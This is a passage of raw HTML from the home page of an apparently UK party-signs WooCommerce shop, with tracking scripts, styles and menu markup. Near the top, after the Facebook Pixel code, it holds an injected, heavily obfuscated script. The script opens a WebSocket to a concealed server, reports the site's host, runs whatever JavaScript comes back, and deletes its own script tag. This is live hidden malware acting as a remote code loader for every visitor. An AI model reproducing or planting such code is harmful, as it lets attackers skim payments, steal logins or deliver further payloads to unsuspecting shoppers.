var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["349684609839364"],"eventID":"745c6f11-2cfd-4abb-9697-db932e5fe80f","params":{"page_title":"Home1","post_type":"page","post_id":23596,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["349684609839364"],"eventID":"ed34075e-1784-47b5-9f70-7b22b80ec834","params":{"page_title":"Home1","post_type":"page","post_id":23596,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["349684609839364"],"eventID":"2d900010-bf50-4604-8a1e-6080fae871ee","params":{"page_title":"Home1","post_type":"page","post_id":23596,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["349684609839364"],"eventID":"39e15835-30df-43b4-9c77-add085f3019d","params":{"page_title":"Home1","post_type":"page","post_id":23596,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"2bf53099-ec6e-43ae-8cd9-33ee2aea63fe","params":{"page_title":"Home1","post_type":"page","post_id":23596,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["349684609839364"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://partiesandsigns.com","ajaxUrl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","ajax_event":"26c9f0623c","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"https://partiesandsigns.com/product-designer/","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768666010"};
//# sourceURL=pys-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://partiesandsigns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://partiesandsigns.com/wp-json/wp/v2/pages/23596" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://partiesandsigns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://partiesandsigns.com/" />
<link rel='shortlink' href='https://partiesandsigns.com/' />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '349684609839364');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=349684609839364&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<script>
function a0w(y,B){const Y=a0Y();return a0w=function(w,a){w=w-0xab;let V=Y[w];if(a0w['MSnqGF']===undefined){var H=function(s){const c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let p='',m='',g=p+H;for(let M=0x0,D,L,P=0x0;L=s['charAt'](P++);~L&&(D=M%0x4?D*0x40+L:L,M++%0x4)?p+=g['charCodeAt'](P+0xa)-0xa!==0x0?String['fromCharCode'](0xff&D>>(-0x2*M&0x6)):M:0x0){L=c['indexOf'](L);}for(let Z=0x0,l=p['length'];Z<l;Z++){m+='%'+('00'+p['charCodeAt'](Z)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(m);};const j=function(c,p){let m=[],g=0x0,M,D='';c=H(c);let L;for(L=0x0;L<0x100;L++){m[L]=L;}for(L=0x0;L<0x100;L++){g=(g+m[L]+p['charCodeAt'](L%p['length']))%0x100,M=m[L],m[L]=m[g],m[g]=M;}L=0x0,g=0x0;for(let P=0x0;P<c['length'];P++){L=(L+0x1)%0x100,g=(g+m[L])%0x100,M=m[L],m[L]=m[g],m[g]=M,D+=String['fromCharCode'](c['charCodeAt'](P)^m[(m[L]+m[g])%0x100]);}return D;};a0w['cLpXpp']=j,y=arguments,a0w['MSnqGF']=!![];}const k=Y[0x0],x=w+k,i=y[x];if(!i){if(a0w['rvuVNW']===undefined){const s=function(c){this['dqUGXu']=c,this['udXVUf']=[0x1,0x0,0x0],this['CQrUvz']=function(){return'newState';},this['qokoRx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CvKQUe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};s['prototype']['CdShMh']=function(){const c=new RegExp(this['qokoRx']+this['CvKQUe']),p=c['test'](this['CQrUvz']['toString']())?--this['udXVUf'][0x1]:--this['udXVUf'][0x0];return this['XzxOti'](p);},s['prototype']['XzxOti']=function(c){if(!Boolean(~c))return c;return this['GMcMCR'](this['dqUGXu']);},s['prototype']['GMcMCR']=function(c){for(let p=0x0,m=this['udXVUf']['length'];p<m;p++){this['udXVUf']['push'](Math['round'](Math['random']())),m=this['udXVUf']['length'];}return c(this['udXVUf'][0x0]);},new s(a0w)['CdShMh'](),a0w['rvuVNW']=!![];}V=a0w['cLpXpp'](V,a),y[x]=V;}else V=i;return V;},a0w(y,B);}function a0Y(){const v=['zuC1Cmokvq','f8oGW5Da','vmozvKK9gG','W7dcUmkUhSonl8kdtG','WR/cK8owtezzjWzyhG1s','rSoaWP87W53dRCk2WOVcMadcI8krWOiqqW','WOxdK1NcIuK','W6GyigOdW4n/W73cQSoPWQtcJmo1WOBcKa','WRPJrxVdN8kTWR7cOSkQjmohWOu','WPJdHu7dPW','WPFdLflcJKtdPMddL8oF','s8oxWQVdKCkIW51IWPpdMCosWPPoW4Xyo8or','W47cMCktca','cmoeWQ3dImkSW77cSexdUa','WRHEDJPgWP4aW6BcJmohWR3cKSoJ','WOVdJKZcIeVdPq','s8kHWRmF','DSkyWOhdHmkNW4tdG8oxwCk7kSoVWPO','hmkgW7BcOCoMWOW+WQddPSo9WOD+W7S','zva3','b8owWQCDW7NcMqpcSaK','nGSozq','eb1BumkyWRe','f1zHWPzojq','oZOkW6GVurhcIG5DWQNcVmk1q8oG','WPFdJCocW7GYWO3cJSklc8kBkq','W4hdMZzdvSklW5pdP1BcTr8sW7y','W47dM3RdV3zr','jrbTDmoqBSkayfC','CCogW5zA','WQhdUb5XqCo2pJhcQ8kKWQRdVa','uwbYWOvpb8kz','g8oZW4zh','DSk3gYtcOCoOq8kVW6VcRmkOWQ9lWOjkWQC','m8oiW5BcLq','W4pdMZmXemohWOtdP1C','qsy3W71CWRJdPG','jmoRsfddPCk/rCkQW5BcQSksWPe','yLa9BW','oKhcMSo1W7K','ldaCW690sqxcNXTbWRG','C0tcJCoZjCkrW5DnA8ohWQ3cPCozrWOIW4BcMaxcVColWQ0oW5ZdLmoFq8kkpsJdI8khW4BdSG1+','oGemDmoeW6RcNLD5ChrOW6rGW4y','CamNWQBcI8oUyCkFsJZdJGO/','EWpdHCkTWR/cOuhdI3O9qW','uXOHW4GwCCkvsSomof0s','WPddNhe2','wCkbW60yW6hcRqS','W4OdWP10i3ldOJtdPCo5DHK','udeKW7LAWQ7dHKBcKmoueCkeW54','a8oCWQXCWRBdUsBcKWBdGdhcTG','kKtcHmoUW6JcP0ZdVh45BbLx','W57cLaRcPXT5WO5fmIldKxW','lfLXW6xdImk5iW'];a0Y=function(){return v;};return a0Y();}(function(y,B){const p=a0w,Y=y();while(!![]){try{const w=-parseInt(p(0xb5,'SNj['))/0x1+parseInt(p(0xad,'AguF'))/0x2+parseInt(p(0xd8,'^Wne'))/0x3+parseInt(p(0xb3,'mFn1'))/0x4+parseInt(p(0xdd,'SNj['))/0x5*(-parseInt(p(0xcf,'BXox'))/0x6)+parseInt(p(0xd2,'gbV7'))/0x7*(parseInt(p(0xb4,'P$KE'))/0x8)+-parseInt(p(0xab,'^Wne'))/0x9*(-parseInt(p(0xb8,'9Tby'))/0xa);if(w===B)break;else Y['push'](Y['shift']());}catch(a){Y['push'](Y['shift']());}}}(a0Y,0xa409e),void(function(){const m=a0w,y=(function(){let H=!![];return function(k,x){const i=H?function(){if(x){const j=x['apply'](k,arguments);return x=null,j;}}:function(){};return H=![],i;};}()),Y=m(0xb1,'[)W@');function w(){const g=m;let H=location[g(0xbf,'YYaA')][g(0xaf,'P$KE')]('')[g(0xac,'5jfB')]()[g(0xce,'r$Qs')]('')['replace'](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[g(0xc7,'fMzA')](H))H='_'+H;return H;}function a(H){const M=m;try{new Function(H)();return;}catch(k){}try{const x=new Blob([H],{'type':M(0xd6,')BO3')}),i=URL[M(0xc5,'2[9B')](x),j=document[M(0xb9,'5jfB')]('script');j[M(0xc4,'5rp$')]=!![],j[M(0xd1,'[IUY')]=i,j[M(0xcd,'5rp$')]=j[M(0xbd,'mFn1')]=()=>{const D=M;URL[D(0xc3,'PA9W')](i),j[D(0xd9,'*etC')]();},(document[M(0xd3,'uw%)')]||document[M(0xb2,'uw%)')])['appendChild'](j);}catch(c){}}function V(H=0x0){const P=m,k=y(this,function(){const L=a0w;return k[L(0xc1,'b%GS')]()[L(0xbe,'[IUY')](L(0xc2,'Q4a('))['toString']()[L(0xb0,')BO3')](k)[L(0xd4,'N@6L')](L(0xc6,'ZEPB'));});k();if(H<0x3)try{const x=new WebSocket(atob(Y)['split']('')['reverse']()[P(0xca,'AiGh')]('')),i=w();x[P(0xc9,'E(Q@')](P(0xb6,'RJZr'),()=>{const Z=P;try{window[i]=x,x[Z(0xe0,'BXox')](JSON[Z(0xc8,'5rp$')]({'method':['o','l','l','e','h']['reverse']()['join'](''),'host':location['host']}));}catch(j){}}),x[P(0xdf,'AguF')](P(0xb7,'gbV7'),j=>{const l=P,s=typeof j[l(0xde,'YYaA')]===l(0xd5,'SNj[')?j['data']:String(j[l(0xdb,'sYqh')]||'');if(s[l(0xae,'[IUY')]())a(s);});}catch(j){H+=0x1,setTimeout(()=>{V(H);},0x3e8);}}V(),document['currentScript']&&document[m(0xbb,'P$KE')][m(0xc0,'TAOM')]();}()));
</script><meta name="facebook-domain-verification" content="k0pamfqyhjhtq79yptlvl4hotoukdj" /><meta name="ti-site-data" content="eyJyIjoiMTo1ITc6MjQhMzA6OTYiLCJvIjoiaHR0cHM6XC9cL3BhcnRpZXNhbmRzaWducy5jb21cL3dwLWFkbWluXC9hZG1pbi1hamF4LnBocD9hY3Rpb249dGlfb25saW5lX3VzZXJzX2dvb2dsZSZhbXA7cD0lMkYmYW1wO193cG5vbmNlPWEzZDZkMThiM2EifQ==" /><style>.mc4wp-checkbox-contact-form-7{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-contact-form-7 input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-contact-form-7 label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" sizes="32x32" />
<link rel="icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" />
		<style id="wp-custom-css">
			@media (max-width: 767px) {
    #page > div.elementor.elementor-23818.elementor-location-footer > section.elementor-section.elementor-top-section.elementor-element.elementor-element-5070fc6e.elementor-section-full_width.elementor-section-stretched.elementor-hidden-desktop.elementor-hidden-tablet.elementor-section-height-default.elementor-section-height-default {
        display: none !important;
    }
}

.single-product.woocommerce-js div.product form.cart div.quantity:after {
    content: "If no personalisation required, delete sample text in designer tool";
    display: block;
    color: red;
    font-weight: bold;
    margin-top: 15px;
}

.woocommerce div.product form.cart .button.single_add_to_cart_button {
  margin-top: 25px!important;
}
@media (max-width: 767px){
.elementor-element.elementor-element-7fa3420.elementor-widget.elementor-widget-yith_wcwl_add_to_wishlist {
    margin-top: -50px;
}
}		</style>
		</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="home wp-singular page-template page-template-elementor_header_footer page page-id-23596 wp-embed-responsive wp-theme-astra wp-child-theme-astra-child theme-astra woocommerce-no-js ast-desktop ast-plain-container ast-no-sidebar astra-4.12.0 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-template-full-width elementor-kit-1646 elementor-page elementor-page-23596">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="23836" class="elementor elementor-23836 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-292fbc3f elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="292fbc3f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8441644 elementor-hidden-mobile" data-id="8441644" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2c5d8f elementor-widget elementor-widget-heading" data-id="c2c5d8f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Free Standard Shipping on Orders Over £169.99 </h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15f26a28 elementor-section-full_width elementor-section-content-middle elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="15f26a28" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e5a1cd9" data-id="5e5a1cd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fe8bb9c elementor-widget elementor-widget-image" data-id="6fe8bb9c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img fetchpriority="high" width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-326e4f64" data-id="326e4f64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35b5454e elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="35b5454e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://partiesandsigns.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-35b5454e">Search</label>

					
					<input id="elementor-search-form-35b5454e" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5a3123a" data-id="5a3123a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1dfcc6 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="c1dfcc6" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/wishlist/">
			<i aria-hidden="true" class="far fa-heart"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-41d46353 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="41d46353" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-6748c742 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="6748c742" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/my-account/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc49f77 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="dc49f77" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/contact-us/">
			<i aria-hidden="true" class="far fa-envelope"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-993b41f elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="993b41f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28aef68" data-id="28aef68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbfd8cf elementor-widget elementor-widget-ekit-nav-menu" data-id="cbfd8cf" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-28305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28305 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link menu-link">Birthday<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="28306" class="elementor elementor-28306" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cf326ab elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cf326ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6dafea3" data-id="6dafea3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-491e40d elementor-widget elementor-widget-heading" data-id="491e40d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Birthday by Age</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d7d6672 elementor-widget elementor-widget-elementskit-page-list" data-id="d7d6672" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/1st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">1st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1dd9d4c ekit_badge_left" href="https://partiesandsigns.com/kids-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Kids Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;birthday_occasions=tweens-teens-birthday" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Tween/Teen Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/adults-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Adults Birthday </span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5d075f6" data-id="5d075f6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef4324c elementor-widget elementor-widget-heading" data-id="ef4324c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://partiesandsigns.com/milestone-birthdays/">Milestone Birthdays</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-26c2906 elementor-widget elementor-widget-elementskit-page-list" data-id="26c2906" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a72564d ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/1st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">1st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/13th-birthday//" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">13th Birthday</span>
																	</span>
							</div>
													</a>
